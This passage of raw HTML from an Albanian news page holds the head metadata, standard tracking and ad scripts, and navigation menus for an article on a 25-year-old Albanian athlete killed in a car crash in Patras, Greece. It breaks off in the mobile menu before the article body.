

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/1119313.html
body_size: 20464
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Pak ditë më parë në Patra, Greqi humbi jetën në një aksident rrugor 25-vjeçari shqiptar Denis Gjura. I riu, kampion atletike ishte duke udhëtuar me makinë kur humbi kontrollin dhe u përplas me trafikndarëset. Hetuesit kanë zbuluar se në momentin..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/1119313.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/1119313.html">-->
    <meta name="author" content="A.Shehaj" />
    <meta property="og:url" content="https://joq-albania.com/artikull/1119313.html" />
    <meta property="og:title" content="25-vjeçari shqiptar që vdiq në Greqi pa rrip sigurimi kur u aksidentua, trupi i tij do prehet në Shqipëri" />
    <meta property="og:description" content="Pak ditë më parë në Patra, Greqi humbi jetën në një aksident rrugor 25-vjeçari shqiptar Denis Gjura. I riu, kampion atletike ishte duke udhëtuar me makinë kur humbi kontrollin dhe u përplas me trafikndarëset. Hetuesit kanë zbuluar se në momentin..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2023/03/45438D22-9BE7-4E8E-B2E4-654717901C80.jpeg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="25-vjeçari shqiptar që vdiq në Greqi pa rrip sigurimi kur u aksidentua, trupi i tij do prehet në Shqipëri" />
	<meta name="twitter:description" content="Pak ditë më parë në Patra, Greqi humbi jetën në një aksident rrugor 25-vjeçari shqiptar Denis Gjura. I riu, kampion atletike ishte duke udhëtuar me makinë kur humbi kontrollin dhe u përplas me trafikndarëset. Hetuesit kanë zbuluar se në momentin..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2023/03/45438D22-9BE7-4E8E-B2E4-654717901C80.jpeg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>25-vjeçari shqiptar që vdiq në Greqi pa rrip sigurimi kur u aksidentua, trupi i tij do prehet në Shqipëri</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141087,"filter":"raw","cat_ID":82,"category_count":141087,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
